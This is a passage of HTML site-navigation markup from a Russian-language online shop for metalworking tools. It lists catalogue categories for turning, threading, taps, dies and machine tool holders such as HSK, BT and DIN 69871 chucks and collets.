                                <a href="/catalog/obrabotka_otverstiy/tverdosplavnye-zagotovki/tverdosplavnye-sterzhni-peremennoy-dliny/">
                                    <span>Твердосплавные стержни переменной длины</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                        			</div>
        </div>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item site-nav__list-item--with-submenu">
        <a class="site-nav__link"
            href="/catalog/tokarnyy_instrument/">ТОЧЕНИЕ</a>
        			<!--  -->
			<div class="site-nav__submenu container--extreme">
			<div class="site-nav__submenu-wrapper">
                                                        <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/tokarnyy_instrument/tochenie/">Точение</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/tochenie/tokarnye_plastiny/">
                                    <span>Токарные пластины</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/tochenie/tokarnye_derzhavki/">
                                    <span>Токарные державки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/tochenie/rastochnye_derzhavki/">
                                    <span>Расточные державки</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/tokarnyy_instrument/kanavochnyy_i_otreznoy_instrument/">Канавочный и отрезной инструмент</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/kanavochnyy_i_otreznoy_instrument/kanavochnye_i_otreznye_derzhavki_1/">
                                    <span>Канавочные и отрезные державки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/kanavochnyy_i_otreznoy_instrument/kanavochnye_i_otreznye_plastiny_1/">
                                    <span>Канавочные и отрезные пластины</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/kanavochnyy_i_otreznoy_instrument/otreznye_lezviya/">
                                    <span>Отрезные лезвия</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/tokarnyy_instrument/rezbonarezanie_1/">Резьбонарезание</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/rezbonarezanie_1/derzhavki_rezbonareznye/">
                                    <span>Державки резьбонарезные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/tokarnyy_instrument/rezbonarezanie_1/plastiny_rezbonareznye/">
                                    <span>Пластины резьбонарезные</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                        			</div>
        </div>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item site-nav__list-item--with-submenu">
        <a class="site-nav__link"
            href="/catalog/rezbonarezanie/">Резьбонарезание</a>
        			<!--  -->
			<div class="site-nav__submenu container--extreme">
			<div class="site-nav__submenu-wrapper">
                                                        <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/rezbonarezanie/metchiki_mashinnye/">Метчики машинные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_mashinnye/metchiki_obshchego_primeneniya_hsse_din_standart/">
                                    <span>Метчики общего применения HSSE</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_mashinnye/metchiki_tverdosplavnye/">
                                    <span>Метчики твердосплавные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_mashinnye/metchiki_besstruzhechnye/">
                                    <span>Метчики бесстружечные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_mashinnye/metchiki_gaechnye/">
                                    <span>Метчики гаечные</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_mashinnye/rezbonareznye_frezy_s_odnim_zubom/">
                                    <span>Резьбонарезные фрезы с одним зубом</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_mashinnye/nabory_rezbonareznye/">
                                    <span>Наборы резьбонарезные</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/rezbonarezanie/metchiki_ruchnye/">Метчики ручные</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_ruchnye/metchiki_narex_m_6h_0200_dlya_staley_chuguna_alyuminiya_i_medi/">
                                    <span>Метчики NAREX M 6H 0200 (для сталей, чугуна, алюминия и меди)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_ruchnye/metchiki_narex_unc_2b_0204_dlya_staley_chuguna_alyuminiya_i_medi/">
                                    <span>Метчики NAREX UNC 2B 0204 (для сталей, чугуна, алюминия и меди)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_ruchnye/metchiki_narex_m_6h_0290_dlya_korrozionnykh_i_zharoprochnykh_staley/">
                                    <span>Метчики NAREX M 6H 0290 (для коррозионных и жаропрочных сталей)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_ruchnye/metchiki_narex_mf_6h_0300_dlya_staley_chuguna_alyuminiya_i_medi/">
                                    <span>Метчики NAREX MF 6H 0300 (для сталей, чугуна, алюминия и меди)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_ruchnye/metchiki_narex_g_0302_dlya_staley_chuguna_alyuminiya_i_medi/">
                                    <span>Метчики NAREX G 0302 (для сталей, чугуна, алюминия и меди)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/metchiki_ruchnye/metchiki_narex_unf_2b_0305_dlya_staley_chuguna_alyuminiya_i_medi/">
                                    <span>Метчики NAREX UNF 2B 0305 (для сталей, чугуна, алюминия и меди)</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/rezbonarezanie/plashki/">Плашки</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/plashki/plashki_9550_narex_m_6g_dlya_obshchego_primeneniya/">
                                    <span>Плашки 9550 NAREX M 6g  (для общего применения)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/plashki/plashki_9500_narex_mf_6g_dlya_obshchego_primeneniya/">
                                    <span>Плашки 9500 NAREX MF 6g (для общего применения)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/plashki/plashki_9502_narex_g_a_dlya_obshchego_primeneniya/">
                                    <span>Плашки 9502 NAREX G A (для общего применения)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/plashki/plashki_9504_narex_unc_2a_dlya_obshchego_primeneniya/">
                                    <span>Плашки 9504 NAREX UNC 2A (для общего применения)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/plashki/plashki_9505_narex_unf_2a_dlya_obshchego_primeneniya/">
                                    <span>Плашки 9505 NAREX UNF 2A (для общего применения)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/plashki/plashki_9501_narex_bsw_dlya_obshchego_primeneniya/">
                                    <span>Плашки 9501 NAREX BSW (для общего применения)</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/rezbonarezanie/rezbovye_frezy/">Резьбовые фрезы</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/rezbovye_frezy/monolitnye_rezbovye_frezy/">
                                    <span>Монолитные резьбовые фрезы</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/rezbonarezanie/rezbovye_frezy/korpusnye_rezbovye_frezy/">
                                    <span>Корпусные резьбовые фрезы</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                        			</div>
        </div>
            </li>
        <!-- first level-->
    <li class="site-nav__list-item site-nav__list-item--with-submenu">
        <a class="site-nav__link"
            href="/catalog/instrumentalnaya_osnactka/">Инструментальная оснаcтка</a>
        			<!--  -->
			<div class="site-nav__submenu container--extreme">
			<div class="site-nav__submenu-wrapper">
                                                        <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/">DIN 69871 (SK30/SK40/SK50)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_tsangovye_patrony/">
                                    <span>SK DIN69871 Цанговые патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_frezernye_opravki_dlya_kontsevykh_frez/">
                                    <span>SK DIN69871 Фрезерные оправки (для концевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_frezernye_opravki_dlya_tortsevykh_frez/">
                                    <span>SK DIN69871 Фрезерные оправки (для торцевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_termopatrony/">
                                    <span>SK DIN69871 Термопатроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_gidravlicheskie_frezernye_patrony/">
                                    <span>SK DIN69871 Гидравлические фрезерные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_silovye_frezernye_patrony/">
                                    <span>SK DIN69871 Силовые фрезерные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_rezbonareznye_patrony/">
                                    <span>SK DIN69871 Резьбонарезные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_adaptery_konus_morze/">
                                    <span>SK DIN69871 Адаптеры Конус Морзе</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_din69871_zagotovki/">
                                    <span>SK DIN69871 Заготовки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_poverochnye_opravki/">
                                    <span>SK Поверочные оправки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69871_sk30_sk40_sk50/sk_sverlilnye_patrony/">
                                    <span>SK Сверлильные патроны</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/">BT MAS (BT30/40/50)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_sverlilnye_patrony/">
                                    <span>BT MAS Сверлильные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_gidravlicheskie_frezernye_patrony/">
                                    <span>BT MAS Гидравлические фрезерные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_zagotovki/">
                                    <span>BT MAS Заготовки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_poverochnye_opravki/">
                                    <span>BT MAS  Поверочные оправки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_tsangovye_patrony/">
                                    <span>BT MAS Цанговые патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_frezernye_opravki_dlya_tortsevykh_frez/">
                                    <span>BT MAS Фрезерные оправки (для торцевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_frezernye_opravki_dlya_kontsevykh_frez/">
                                    <span>BT MAS Фрезерные оправки (для концевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_perekhodnye_vtulki/">
                                    <span>BT MAS Переходные втулки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_rezbonareznye_patrony/">
                                    <span>BT MAS Резьбонарезные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_termopatrony/">
                                    <span>BT MAS  Термопатроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_silovye_frezernye_patrony/">
                                    <span>BT MAS Силовые фрезерные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/bt_mas_bt30_40_50/bt_mas_adaptery_dlya_sverlilnykh_golovok/">
                                    <span>BT MAS Адаптеры для сверлильных головок</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/">DIN 69893 (HSK)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_sverlilnye_patrony/">
                                    <span>HSK Сверлильные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_poverochnye_opravki/">
                                    <span>HSK Поверочные оправки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_termopatrony/">
                                    <span>HSK Термопатроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_silovye_frezernye_patrony/">
                                    <span>HSK Силовые фрезерные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_gidravlicheskie_frezernye_patrony/">
                                    <span>HSK Гидравлические фрезерные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_zagotovki/">
                                    <span>HSK Заготовки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_tsangovye_patrony/">
                                    <span>HSK Цанговые патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_frezernye_opravki_dlya_kontsevykh_frez/">
                                    <span>HSK Фрезерные оправки (для концевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_frezernye_opravki_dlya_tortsevykh_frez/">
                                    <span>HSK Фрезерные оправки (для торцевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_perekhodnye_vtulki/">
                                    <span>HSK Переходные втулки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_69893_hsk/hsk_rezbonareznye_patrony/">
                                    <span>HSK Резьбонарезные патроны</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                
                                                                    <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/">DIN 2080 (ISO40/ISO50)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_sverlilnye_patrony/">
                                    <span>ISO DIN2080 Сверлильные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_tsangovye_patrony/">
                                    <span>ISO DIN2080 Цанговые патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_frezernye_opravki_dlya_kontsevykh_frez/">
                                    <span>ISO DIN2080 Фрезерные оправки (для концевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_frezernye_opravki_dlya_tortsevykh_frez/">
                                    <span>ISO DIN2080 Фрезерные оправки (для торцевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_adaptery_konus_morze/">
                                    <span>ISO DIN2080 Адаптеры Конус Морзе</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_rezbonareznye_patrony/">
                                    <span>ISO DIN2080 Резьбонарезные патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_zagotovki/">
                                    <span>ISO DIN2080 Заготовки</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_2080_iso40_iso50/iso_din2080_poverochnye_opravki/">
                                    <span>ISO DIN2080 Поверочные оправки</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/capto_iso_26623_1_psc_psk/">CAPTO ISO 26623-1 PSC (PSK)</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/capto_iso_26623_1_psc_psk/capto_iso_26623_1_psc_psk_tsangovye_patrony/">
                                    <span>CAPTO ISO 26623-1 PSC (PSK) Цанговые патроны</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/capto_iso_26623_1_psc_psk/capto_iso_26623_1_psc_psk_frezernye_opravki_dlya_kontsevykh_frez/">
                                    <span>CAPTO ISO 26623-1 PSC (PSK) Фрезерные оправки (для концевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/capto_iso_26623_1_psc_psk/capto_iso_26623_1_psc_psk_frezernye_opravki_dlya_tortsevykh_frez/">
                                    <span>CAPTO ISO 26623-1 PSC (PSK) Фрезерные оправки (для торцевых фрез)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/capto_iso_26623_1_psc_psk/capto_iso_26623_1_psc_psk_sverlilnye_patrony/">
                                    <span>CAPTO ISO 26623-1 PSC (PSK) Сверлильные патроны</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/">DIN 228 Конус Морзе</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/sverlilnye_patrony_mk/">
                                    <span>Сверлильные патроны МК</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/konus_morze_tsangovye_patrony_dlya_tsang_er_po_din_6499_iso_15488/">
                                    <span>Конус Морзе Цанговые патроны для цанг ER по DIN 6499 (ISO 15488)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/konus_morze_opravki_dlya_nasadnykh_tortsevykh_frez_po_din_6358/">
                                    <span>Конус Морзе Оправки для насадных торцевых фрез по DIN 6358</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/konus_morze_rezbonareznye_patrony_s_kompensatsiey/">
                                    <span>Конус Морзе Резьбонарезные патроны с компенсацией</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/din_228_konus_morze/konus_morze_perekhodnik_mk_mk/">
                                    <span>Конус Морзе Переходник MK-MK</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/staticheskie_bloki/">Статичные блоки BMT и VDI</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/staticheskie_bloki/derzhateli_vdi_din69880/">
                                    <span>Держатели VDI (DIN69880)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/staticheskie_bloki/derzhateli_bmt/">
                                    <span>Резцедержатели BMT</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                    <!-- </div> -->
                                <!-- second level columns-->

                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/privodnye_bloki/">Приводные блоки</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/privodnye_bloki/privodnye_bloki_bmt/">
                                    <span>Приводные блоки BMT</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/privodnye_bloki/privodnye_bloki_vdi/">
                                    <span>Приводные блоки VDI</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/uglovye-golovki-i-uskoriteli/"> Угловые головки и ускорители</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/uglovye-golovki-i-uskoriteli/uglovye-golovki-standartnye/">
                                    <span>Угловые головки стандартные</span>
                                </a>
                            </li>
                            							</ul>
                                            </div>
                    
                                        <!-- second level columns-->

                                        <!-- second level-->
                    <div class="site-nav__submenu-column">
                        <a class="site-nav__submenu-column-title" href="/catalog/instrumentalnaya_osnactka/tsangi_mack/">Цанги</a>
                        							<ul class="site-nav__submenu-column-list">
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/tsangi_oz_din_6388_shag_1_mm_dvoynoy_slot_standartnaya/">
                                    <span>Цанги OZ, DIN 6388, шаг 1 мм, двойной слот  (стандартная)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
                            <li class="site-nav__submenu-column-list-item">
                                <a href="/catalog/instrumentalnaya_osnactka/tsangi_mack/tsangi_oz_din_6388_shag_1_mm_odinarnyy_slot_standartnaya/">
                                    <span>Цанги OZ, DIN 6388, шаг 1 мм, одинарный слот  (стандартная)</span>
                                </a>
                            </li>
                                                        <!-- third level-->
